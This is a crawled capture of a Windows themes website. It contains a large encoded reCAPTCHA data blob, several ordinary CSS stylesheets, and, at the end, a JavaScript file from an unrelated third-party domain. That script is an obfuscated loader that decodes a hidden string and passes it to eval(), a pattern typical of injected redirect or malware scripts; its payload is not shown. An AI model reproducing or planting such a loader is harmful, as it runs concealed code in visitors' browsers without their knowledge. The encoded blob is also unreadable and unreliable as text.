twrtBfxnDusONwp/[base64]/[base64]/CgcOYwqY9WMKtL8K2GR1rw6XDn3I/[base64]/RsKyb8OQwrbDuy/[base64]/[base64]/wo9iw4rCgWfDiUTCq8OtwpHCoSAzwqXChsK2wrMRVMO1w7doFlPDuG8oRsK1w5IOw7/CssOXwo/[base64]/[base64]/[base64]/Di8KEelUOL8Klw7LDrmzDlh7DgMKpwrHCpcOhwqtIw5dVJEXDplLCiy/DoATDvyPCgMKPY8OgCsK3wpjCsj4VdX/CpsOPwqFxw6sHXjjCqyw4AgZvw4ZiGC1Ow5Uuw4DDicO0wpIYQMKowroHL0VRdH7Cq8KfcsOtAMO7UQtqw7NTNcKdHTppwqxLw7gDw4DCvMODwpVzMwfDmsKjwpfDnyUETFtmNcOWDEHDgcOYwphCcsKSS3gkC8OncMOswoV7LGQtEsO0ZWjCtirCiMKGw5/[base64]/[base64]/I8O7w4PChDNNwpRew4M0UsOGwovDlXoyaFQabMKwI8OowqwZHcO6B1vDj8KKIcOoEcOIw6kfTcOge8Ozw4RJFh/[base64]/[base64]/CiMOzRMKsEcOPVUp5woXCixVJwoLDs3FlWMOHw5VjL1ARwqzDkMOOAsKyKTEKXHTDlsOpw41gw5vCnjbCjlbCngbDt34two/Dr8OwwqgBL8O0w7rCjMKaw6ErTsKwwpHCkcK1T8OQOsOkw7FHBgtnwo/Do2rDv8OAf8Ojw6ojwqwIHsOaNMOuw7Ykw44EUxTDqjNbw4rCjCcow6QgEiXCg8OXw6HCtF7DrBxHbsO8fRjCpMKQwqXCksOpwrPCmVwBYcKFwow1UDbCk8OUw4UxMQofw4HCkcKZDMOlw65yUSzCscKUwqY9w6ZtT8KRw57DosO8wrzDpcO/[base64]/[base64]/Xj3Ct8KAw4huVcKtwr/CpT1zLMO5wqrDoifCjSEFwo4Ywo46EsKWF0QXwpnDjMOsAG0Nw5Idw7rDjhlpw4XChSUwWw7Csww+Z8KSw5nDmkdqCcObeXcnF8OFMwQIw4XCnsK/DSLDtMOYwozDgggjwqbDmcOAw4Y9w7PDv8O4G8OfFyNpworCviDDn0UJwq7CiU9ewr/DlcKhWnkzN8OsIzVJTnfDvcK4XsKHwr3Do8OoU1Yxwq9bAMKodMOFEcOCB8OaSsOCw6bDm8KGUX7Cohc8w6zCs8K5SMKlw41uw6TDjMKjODFGesOXw4XCmcO2Zy4IfsOZwo5/[base64]/w7TDrsOQwq8WwrrDoWDCusOQJ8Kqwpt9OAMLOhjCgTUcXQPDmh/[base64]/ChcKMwqo2w7DDghx0wqxkFlfCpTfCvD1swrkzwplSw6JHRFLCisK0w4YcUypJdEk8T01Oe8OKZzEPw5NNwqvCqMOUwodENHNbw4U/[base64]/wpHDtsK8AXNew7bDoMOiMlPCnMK6w5vDp8O3wrDCs8Oow51Pw4PCrcK6OsOhJcOxQgXDplDCicO5Ry7CnMOoworDo8OwE04dO3Ibw75RwrZhw51Tw5R/G0vChyrDo2DCrUl0CMOdVitgwq0FwpjCjivCscOzw7NVCMKDEhHDpyjDhcKrVW7DmzzCshozTMOzW3wERVPDl8OAw5IlwrAtdcO8w4TClEHDpcOCwoINwoHCqmTDmgQgYDjCiVFQfMKuLcK1G8OEY8K1IcO2Yl/Dl8KcF8O3w5nDtcKcKMKyw7htHWzCvGrCk3jCqcOEw7l5CEvCtBvCqXRXwrZ5w5ldw4VfTzpqwotqPcOsw5ddwqxEH1/[base64]/w6vCl8KTFsOINmEGH8OBwpIuwqTCmcKITcOXwrnDmFzDjsKIEcK5YcK+wqxCw5PDuGtyw5DDvsKRw6fDom7DtcOhcMKNXXRWEW4ePTA+w7tYTMKlGMOEw7bDvcO5w43DrQ/DrsKQCjfChWLCicKfwocxSGQpwq9lwoNKw7HCrMKKw5jCocKfIMOtBVlCw7o/wrZTwpg2w4zDncO9XRLCsMKBTkTClnLDgy/DhMOTwpLCjcOdTcKOGMObw70bGsOmBsKYw6cDcHrDrU/[base64]/[base64]/[base64]/CqEZWXEDCiTtUVcKnDsOtw5pSPD7ClcOgEjtkXxl8YzxFT8OSP3/Dl2/DullywrnDlXd0w7RSwrvCqG7Dni8jJmbDusOVXW7DlEQEw4LDmzfChMOTSsKYBQV6wqzDqkzCuFdvwrjCu8KKN8ODF8O+wpfDocO9Jh5oHnnChMOxMTTDs8KnN8KKC8KVTn3Cn19/w5DDsyDCgQbCpjQAw7nDoMK/wpDDvmx9bMO6w7QPAwI9woV3wqYMJcOww5sHwrENal9swp4DSsKww57DusO3wrg3DsO6w7bDkcKPwqQhTDPDtsKJFsKTTjDCnAMswpbCqCfCkyABwqHCh8OJIMK3KBvDmMKzwrsUC8Oxw4/DmHMiwocCYMOCUMOmwqXDkMOlN8KbwrNdCsOaGsO6E3B6wrXDohHCsD3DsCjDmkvCtj16U2ocfFJ1wqrDqsOLwrNnTMKTYMKNwqTDrnLCpMKPwrYlAsKacW5nw4oBw79bLMOqIAUGw4EUSsKbacOxfwfCokAjZsOBMTvDlDtuesKrUMOKw41UNsOPesOEQsO/wp0bYgYzQBvCqhfCqyXCrCBONwzCusKnwpnDt8KCDTTCuz3DjMO/[base64]/w61XXcKhw7YyM8KfLMK+K0DDhMOce0liw63CmsKzcl1dKDLDssKww5ZpBSIIwooQwq/DoMK6e8Onw6M2w4vDlQbDqMKowp7DocOgW8OAR8OEw4LDmMKDV8KRZMOswozDojDCok3Co0hfV3jCusOGwq/[base64]/CpSfCpsKiw7/Cr8Oewq17w7/CrcKVMxdNw43CnsOAw41pVMKPUR06wpksYDbCk8KRw6BGBMOsfydQw5nClXJ/ITN2AsKDwqbDowYdw4klIMK1CsK/wrvDu2/[base64]/w5EuwpN9CQnDgk9xw7NQwp/CpMKXwpTCuyluMcKQwqvCvsOGMcOINMORw4wywqTCrMOmTMOnQ8OLR8K2fmPCtTpsw5bDoMKxw57DqCLCmcOiw49UAn7DgFNww4lTTXXCpyzDisOWW1RyesKFGcKDwp/[base64]/[base64]/CpMKlI3/ChkDCgE3Dp0bDpiBzw608R8KjG8Kew5N9T8K3wp3DusK5w5weHwzDo8OXB2l2KcOVO8OCVj7CpUHCo8O/w4stC2vCjw1FwqgUEsOtbEpkwrrCssO9JsKqwrvDiClyIcKTdkczZMK3Yh7DgcKkaG7CicK2wqhNN8Kqw63DusOVOHgMQDbDhkouesKRczzCicOnwqHChsOiP8KGw6VFQ8K7UcK3V0BQJGHDsBRjw6kiwrrDr8O/[base64]/Ch8Knw4PCkcORw4UND8KRO18nIR9RAMO/KcKyLcOoBQjDtErCu8Oqw4FcGi/Dt8OmwojDiQJECsOwwqFbwrEWw68lw6DCiF4LTR7Dm0vDr8KZfMO8woF9wpHDpsO0wonDvMO+FGFIfG3DhH4bw47DgAUJesOiJcKNwrbDgsOZw6HCg8K9wqI2fsOcwpHCvcKOb8Ksw4MCVMKQw6fCqMO9XcKVESrCnB3DhsO3w4tOZWY1eMKew7/ChsKYwrFgw7VZw6UJwr16wp1JwptXBcOlO1g/[base64]/[base64]/w4tQNcKUdQpKTwbDrMOrYhjCvsOUwpZWwqFow5jCusOnw6AVd8OWw6EYcQbDn8Kpw6BtwqIlbcOsw4lZJ8KhwoTCkXrDl23CsMOKwrRfflIXw6h+R8KXanwIwqIQDMOywqnComM6OMKBWMKtIsKkDsOsagDDkkbDpcKBecKvLmdww4JfACbDh8KIwp1tVMKma8O8wo/Dpg7DuBnDuCQaVMK/OsKIwqHDp37CmHtgeCbDkj44w7kJw5V7w6/CskDCnsONCRDDoMOfw6tkBcKzwo7DmGzCrsKMwplaw5Iae8KxPsOQHcKfZ8KrOMOSbQzClk3Cg8Olw43DjAzCiScSw6gHN1zDhsOrw5bDksOkaxHDgR7DmcKyw43Dq0pDQcKYwoJRw67DvyPDo8KFwrw2wqI/alfCuRM/[base64]/DpQzCoXrCu8KxCsKQRm0XHkFAGMKAw4xNw6JUU8KrwoPCrHc/JWUOw4fCqBwJJgjCtyAnwovCrQNAI8KQaMO3wr3DulFXwqMZw5DCgMKEwpvCvB85wpJRw6NDwrPDoQZ+w5ABGwoHwqx2OMOIw73CukFMwrglLsO1w5fDm8OAwoPCpEZ3TmUqNwnCnMKkbjjDswY6f8O/BcKawoouwoLCisO5AhhUdsKdccOkQ8Oyw60owp7Cp8OVAMOqcsOOw61MAzFiw5Z7wptycGEAP1DCqMKrUEDDiMOmwr7CvQ3DncKmwovDuh86VBIaw67Dn8OwNUUcw6ZYEAx/DUfDjFERwpHCisKpLUoKGF4Xw6rDvizCjgbDkMKWw4/[base64]/[base64]/Du8O1w6zDsMKtw7LDph4dPVseJ8O3SQbDqSnCnHEEXVQjTMKHwoXDn8K3YMK2w70/EMKoB8KiwqQ2wpMOY8K8wpkPwpjCh2MsUXUswrzCvSzDs8KoZm7ChsKYw6IEwr3Cs1zDixoPw6QxKMKtwqcZw4IwDlXCsMKgwq4awpbDlnrCnDB6RXrCt8OVdB9owpl/wox7bifCnyrDqsKMw7sDw7nDmkQYw6s0wolIOH3DnMKPwpYEwq86wqF4w7RNw79OwrQEbC8nwq/CqgDDkcKhw4DDvG8OK8K1w7LDp8O6K05JM2/CjsOZYnTDt8OlccKtwo7CryclWMOgwqMPOMOKw6FAZ8OcAcK6Z014w7bCksO8wrTDkEoCwqVBwp3CojXDqMKiXFpywpAPw5JIDRPDusOoblbCqGgtwpp2wq1ET8OYZBc/w7LCsMKaEMKtw65Dw7R9KGkAfTfDtmoFHsOOTzXDlsOVTMKSTFtRAMKfU8Omw6HDlRPDqsOqwr4Jw4NFO3RAw6zCrAo2RsOJwqgEwo3CjsKBEEszw5/DnzxlwpLDvBZvOnnCnFnDh8OEDG1Dw6zDmsOQw7U7wq/Ds2jCo2rCuU3Dj3wzBlbCh8Kzw7dbAsKrLSl6w5sFw7c4wobDtQwJH8Omw5DDgsKxwqvCvMK6IcKqDMOHHMOjWcKjFsKBw5DCisOyQcOGYW9gwqzCqcK7E8KrbMOTfRLDjz3CrsOgwq/Dr8OjDiJOwrHDlcOfwr4nw5LCicO4wqjDksKYI1jDgUrCsHTDo3fChcKXHk3DumQcdsO6w4dJMsOHG8OMw5UGw4rDlH/[base64]/CjQMvwoTDksOGdHVQc8OSOsOaakLDn8KnMRRWw7k7CMKCQMKMHHdhc8OJw7HDjB1Xwpcmw6DCpmLCuwnCqQYVaC/Ci8KRwo/CpcK7QH3CssOPFwJmFVIfw7XCusO1Y8KJamrCtsO5GAllVSUYwroucMKKwr3DgcOcwpx8RMO/ODEnwpbCgS1DX8KdwpfCrWcOXihaw53DvMO8D8ODw7jClwlmX8K+bErDi3DCkFlAw48CDMOqdsOxw6HCmB/DoFQbSMO5wrV8YcOaw6bDtsK4w7FmN00zwoDDqsOqZw56ZjPClwgvXcOBe8KOCgBVwqDCoV7DocKILMK2XMKxCMKKUsOJAcO5w6N6wpFlKw3Djx9FMWfDlAnDljcQwqkWNiBhfRQGcSfCicKPTMO/[base64]/GcOhwrx9fh3CmsOmDcK+flXCtsOAwrfClSjCs8OvwqUgw4sKw4EYw5DDo3YIMMOjLE9sHcOjw54wJEUNw5nCuUzCrDtjwqHChxLDqA/CvlViwqEjw6bDtTpmBnHCjXTCk8Kwwqx6w7lFQMKHw4LCnSDDncO9woQCw5zDsMOlw67CmCvDsMK2w7QZSsOtZyfChsOhw7xUYEtiw4A/bcOwwq3CqGPDoMOrw5zClx3CtcODdHTDjXLCpzPCm0lxI8K1XsKZWMKmasODw5ZwRMKbdW9Fw5l3LcOYwofDujE9DD9gd0EPw7bDlcKbw4cdecOELxcqUx1DfcKvfE5XM3tpEhB2wo5pHsOsw7Fxw7/[base64]/Co8OJQMKXQwIjWMONwoJrw4xHE8K9ZWYZwp3Ck0oOMcKvMH/CiELDrMKhw7LCnXVpMsKYA8KJPQ3Dm8OuOyjCscOpekbCqcKvfknDicK6JSnCsCPDmwDDozfDnmvDihEfwr/ClMOPT8Kjw6YTwrZhwoTCjMOQCHV7BAF/wpfDq8Kuw45TwqPCmXrCgDR2GwDCnMOAAxbCocOLWFnDksKZZ3PDsDLCsMOiVy3CmyXDtcK5wptaI8OLCnt+w75rwrvCgsK/wohCHBk6w5HDu8KfZ8OpwpDDlcKyw4NZwrQZETRAZi/DoMK8U0TCnsOfwpTCqG/CplfCjMKaP8OQwpQBw7bCjGp+YjUUw5XDsAHDoMKvwqTChDAMwrMDw4libMODwpPDvMOFVMKiwrJkwrFew5wPYWtSEknCtnPDhVTDh8KiH8KJKTgKw75LDsOxfSdAw7nDh8KSRDHCmcKJRT5OUMKUCMKFOFXCsXg4w6MyAlzDlVkXKVDDvcKGEsOdwp/Dr39zwoYawoQ6w6LCuj0fw5nDq8Olw5UiwqXDqcK1wqkmVcODwpvCpxsXP8KlGMONWggsw7JFTmHDvsK4bsK/w7cWZsKjACDCk2PCpcKgwoTCssKAwqQxDMK3SMKDwqzDtsKYw71Mw7bDijDCqcKPwo8tfCViGzImw5TCm8KtcsKdUsKVHm/[base64]/Co8OwT1TDnSjDrC3DtA3Ch8KCwpIePMORwqPCtTXCuMOuTyrDgFAfVFRMRsKXZcK9XCLDhChYw70dBTHDvcKZw7zCpcOZDBssw4jDqHBsSAjCp8KmwpDCn8Oiw4LDoMKlw4fDncOdwrEObXPCmcKWNmEALMK/[base64]/EsKtL0HCp8KtSnzDm8Ksw6PCocKPw6zCisKGecOsw7zCo8O9ScKkA8KGwpUeUV/[base64]/DqsOoasKCwrDCqDvDpXwDw57DsyJwUxVdBAPDkTx/[base64]/DpcOEL8OMIMK/FsK0w4DDvG3Dth3CoMKmfsKAw5FawpHDo007UUnCvAzCtnIMX0l7w5/DplTCmsK5CmLChcO4aMKTDsO/Sj7CkcO5w6fDt8KYUCXCil3Cr2cQwpLDvsKvw5TCgMOiw79iRVvCpMK0woAuBMOmw4zClVHDu8OmwoHCknV+VsOOwpAzFcKtwrfCvnx/IFDDp1Bkw7jDm8K0w7MBQ2/Ckw96w6DCjHMaLXnDt2B1Y8OowqV4KcOQMBpNwovDr8KjwqPDgsO+w5nDoFzDlcOSwqbDjBHCjMK7wrzDncKgw6sASyHDisKtwqfClcOMLA5nCG7DicOww60Ua8OPScO/w7h4ZsKjw5x7wp/CpMO9w5fDisKtwpfCj1/DjT7CtXDCmMOnAsKLTcKxbMOJwoTCgMOsFGrDtUtLwrx5woklw6fDgMKqw7wtw6fDsXo0dSQ0wr03w7zDhATCux8jwrvCuwNpKFLCjy9WwqzCrC/Dm8OsWFdjBcOZw6DCr8K+w54CPsKYw4rChjvCuQbDo1Agw6BiaUEUwppqwqsmw78sEsKTTj/DjMOXVSjDjEvClCvDocK2aHcyw57CuMO3CzzChMKEH8K2wpIFLsORw6s1GyJtBlIbwpfCvcK2ZsKJw6zCjsOnQcKawrFBLcO7U0fCnUrCrVvCrMK+w4/CoxJEw5Z3U8KTbMK8EsKnQ8O0XR7CnMOOwoAkJgzDgxhlw7nDlRUgw4RFaCQTw6Arw7hgw57CrsKabsKIXioFw5oeC8O1wozCtcK8WHbDqT4Lw5IuwpjDucO3HnLCkcObXETCqsKKw6XCtMKyw77DrsOeYsOkEgHDosKQD8Khwr4zRR/CicOdwp19WsK/wr/Chh5WXcK9J8Kcwp/DscOIESDDsMK/HMKEwrLDiFXCtkTDgsOqKV0ew7rDssKMYAVKwpxywrc+TcOfwqhUb8KqwoHDj2jCpQY9QsKMw4fCqHtpw7LCoCJ9w5ZKw6w0w4UgKwPDihrChXTDnMOoY8OrM8Osw5vCn8K/wr1pwoLDs8KhSsOkw55VwoRhTwlIOR5hw4LCs8KGGVrDmsKadcOzOcKGHyzCisOVwqbCtEwidX7DrMK2WsKPw5AYBm3Dm24/w4LDoCrDsCLDnsOyecKTSlDDp2bCoD7DhMOFw5TCicOnwoPCrgkKwo/CqsK5M8OGw4N5bcK9VsOxw6ZCJcKtwqw+XMKdw7LCiWsnJRvCjMONbyoNw5RWw5zCp8KkPcKLw6d8w5XCiMOTK0BaVMOCJcK7wp7Ds3LDu8KMw7rCs8KsPMO+wp7Ch8KxMnbDvsK8E8Ojw5QzGTlaAMO/[base64]/w7fDscKAwqTDpTHCtF0CGcOqY2fDm8KTwq4KwojCoMKewrzDphEBw54twpXCqV/[base64]/w5A9w71cKCvCoMKXwo/DkcOrZ8OCCcKJdnHDsQrCnkLCo8KOdWXCnMKBCQgGwprCjjTCuMKuwrvDrDTCkQQNwoZBDsOuckgZwqogMyjCrMO4w6duw5IfIRzDnXg7wpQEwpbCt3LDtsKKw7BrBybDnybCrcKqJMKZw5pWwro+KcOrwqbDmRTDvUfDt8OMMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x228Mpo4sILmhi0zQYQS13GgPcda+xqAvKDBmXOP5g846s\\u003d\x22,0,0,null,1,1768959912766,0,0,[15,91],null,[36,57,114],\x22RC-0lJgeLEE3152KA\x22,null,null,null,null,null,\x220dAFcWeA665wmZAKjym2aY0UsKiD4qXbRlph8SMTHVZ2KyKtBJM6C8rzWVuAm-NfMmrFa2HFauls6Ld1FEX7VElPUmbIbszJt9Fw\x22,1769042712495]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/coms-style.css
body_size: 882
content:
.comm-blockm{margin:20px 0px 20px 30px;position: relative;}
.comm{margin-bottom:15px;}
.comm-ava{float:left;min-height: 50px;text-align:center;width:90px;}
.user-ava{border:medium none currentColor!important;float:left;height:75px;width:90px;margin:0 0 5px;}
.user-ava img{border-radius:50%;float:left;height:66px;width:66px;margin:0 9px;
border-top-style: solid;
border-top-width: 3px;
border-right-style: solid;
border-right-width: 3px;
border-bottom-style: solid;
border-bottom-width: 3px;
border-left-style: solid;
border-left-width: 3px;}
.comm-rating{height:30px;width:90px;}
.comm-rating i{border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;margin:0 3px;padding:5px;}
.comm-rating a:hover i{color:#FFF;}
.comm-rating a:hover{color:#FFF;text-decoration:none!important;}
.myWinError{color:#E75660!important;}
.comm-cnt{margin-left:105px;}
.comm-mess{border-radius:3px;display:block;text-align:justify;white-space:normal;position:relative;padding:10px 10px 5px;min-height: 88px;}
.comm-mess:after{right:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;top:36px;margin-top:-10px;border-color:rgba(136,183,213,0);border-width:10px;}
.comm-user{font-size:14px;display:block;line-height:14px;}
.comm-m{margin-top:5px;min-height:67px;}
.comm-pr-m{margin-top:5px;min-height:32px;}
.comm-mab{margin-top:5px;min-height:42px;}
.numb{margin-right:5px;color:#A7A7A7;}
.numb1 i{transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;cursor:pointer;margin:0 0 0 5px;}
.numb a:first-child {margin:0 0 0 5px;}
.numb1{display: none;}
.comm-mess:hover .numb1{display: block;}
.commFl{width:688px!important;}
.commFl1{width:325px!important;margin-bottom:0;}
.commFl2{width:324px!important;margin-left:15px;margin-bottom:0;float:right;}
.commTd1,.commTd2{padding-top:10px!important;}
.answer-bt{margin-top:5px;display:block;}
.com-credit
{opacity: 0;transition: all 0.5s cubic-bezier(0.42, 0, 0.58, 1) 0;}
.com-credit .u-mpanel {
    margin-top: -1px;
}
.comm-mess:hover .com-credit
{opacity: 1;}
.com-order-block {
position: absolute;
top: -7px;
right:-1px;
}
.com-order-select{
background:#5D5D5D;
padding: 5px;
color: #FFFFFF;
height: 30px;
overflow: hidden;
}



--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/fonts/font_07.css
body_size: 336
content:
@charset "utf-8";
@font-face {
    font-family: 'ubuntu';
    src: url('/fonts/ubuntu-regular-webfont.eot');
    src: url('/fonts/ubuntu-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/ubuntu-regular-webfont.woff') format('woff'),
         url('/fonts/ubuntu-regular-webfont.ttf') format('truetype'),
         url('/fonts/ubuntu-regular-webfont.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
h1, h2, h3, h4, h5, h6, .progress-bars li span, .aside-label, .entr-heading, .f-block-title, .f-block-title2, .cnt-for-bar, #forum-logo, #logo, #logo span, .h-title-heading, #reg-logo{
	font-family: 'ubuntu';
}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/promo-style.css
body_size: 846
content:
.cut-promo {overflow: hidden;}
.promo-icon{background-position: -50px -60px;background-repeat: no-repeat; width: 279px;float: left;}
.promo-icon img{opacity:0.8;display: block;}
.promo-info{display: table;padding: 10px 30px 15px 30px;float: right;width: 661px;color: #fff;text-align: justify;white-space: normal;min-height: 270px;}
.promo-text{vertical-align: middle;display: table-cell;position: relative;}
.promo-text h1{color: #fff;}
.promo-info .promo-text:after {left: -60px;top: 28%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(136, 183, 213, 0);border-width: 15px;margin-top: -15px;}
.promo-info p{line-height: 18px;}
.promo-more {color: #fff!important;line-height: 38px;display: inline-block;text-align: center;border-radius: 3px;padding: 0 40px;border: solid 1px #fff;margin-top: 5px;margin-right: 15px;float: left;}
.promo-more:hover{opacity:0.8;}


.promo-share{float: right;margin-top: 10px;}


.mb20 {margin-bottom: 20px;}

.c-windows_7 {background-image: url(/infoimg/c_windows_7.png);background-position: -50px 0 !important;}
.c-windows_8 {background-image: url(/infoimg/c_windows_8.png);}
.c-windows_7_sp {background-image: url(/infoimg/c_windows_7_sp.png);}
.c-windows_10 {background-image: url(/infoimg/c-windows_10.png);}

.c-walls{background-image: url(/infoimg/c_walls.png);}
.c-dreamscene{background-image: url(/infoimg/c_dreamscene.png);}
.c-screensaver{background-image: url(/infoimg/c_screensaver.png);}
.c-logon{background-image: url(/infoimg/c_logon.png);}
.c-boot_screens {background-image: url(/infoimg/c_boot_screens.png);}
.c-cursor {background-image: url(/infoimg/c_cursor.png);}
.c-cursorfx {background-image: url(/infoimg/c_cursorfx.png);}
.c-7tsp {background-image: url(/infoimg/c_7tsp.png);}
.c-png_ico {background-image: url(/infoimg/c_png_ico.png);}
.c-iconpackager {background-image: url(/infoimg/c_iconpackager.png);}
.c-icons {background-image: url(/infoimg/c_icons.png);}

.c-rainmeter {background-image: url(/infoimg/c_rainmeter.png);}
.c-xwidget {background-image: url(/infoimg/c_xwidget.png);}
.c-aimp {background-image: url(/infoimg/c_aimp.png);}
.c-winamp {background-image: url(/infoimg/c_winamp.png);}
.c-wmp {background-image: url(/infoimg/c_wmp.png);}
.c-rocketdock {background-image: url(/infoimg/c_rocketdock.png);}
.c-chrome {background-image: url(/infoimg/c_chrome.png);}
.c-winrar {background-image: url(/infoimg/c_winrar.png);}
.c-programs {background-image: url(/infoimg/c_programs.png);}
.c-gadgets {background-image: url(/infoimg/c_gadgets.png);background-position: -50px 0 !important;}
.c-start_button {background-image: url(/infoimg/c_start_button.png);}
.c-sounds {background-image: url(/infoimg/c_sounds.png);}
.c-idm {background-image: url(/infoimg/c_idm.png);}
.c-wallpaper_engine {background-image: url(/infoimg/c_wallpaper_engine.png);}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1709
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"zNyPAWjYx",42,5,1))